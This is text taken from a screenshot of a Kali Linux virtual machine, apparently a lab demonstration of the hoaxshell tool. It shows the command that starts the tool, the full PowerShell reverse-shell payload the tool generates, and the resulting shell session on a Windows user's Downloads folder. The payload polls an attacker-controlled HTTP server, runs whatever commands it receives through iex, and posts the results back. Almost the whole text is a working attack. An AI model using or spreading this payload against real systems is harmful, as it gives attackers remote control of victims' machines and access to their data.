 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Windows 10 and later x64 Windows Server 2012 kali-linux-2022.3-vmware...
1 2 3 4 15:15
kali@kali: ~/hoaxshell
File Actions Edit View Help
(kali㉿kali)-[~/hoaxshell]
$ python hoaxshell.py -s 192.168.232.131 -r -H "Authorization"
HOAXSHELL
by t3l3machus
[Info] Generating reverse shell payload...
$s='192.168.232.131:8080';$i='75fa4988-fd56741f-1ce2984e';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/75fa4988 -Headers @{"Authoriz
ation"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/fd56741f -Headers @{"Authorization"=$i}).Content;if ($c -ne 'None') {$r=ie
x $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/1ce2984e -Method POST -Headers @{"Authorization
"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
C:\Users\john.doe\Downloads
PS C:\Users\john.doe\Downloads >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
4